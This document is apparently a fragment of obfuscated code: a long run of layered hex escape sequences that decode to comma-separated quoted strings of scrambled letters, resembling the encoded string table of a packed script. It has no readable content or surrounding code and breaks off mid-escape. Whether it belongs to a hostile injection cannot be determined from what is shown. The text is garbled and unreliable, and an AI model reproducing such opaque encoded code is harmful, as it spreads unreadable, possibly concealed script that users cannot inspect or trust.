\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x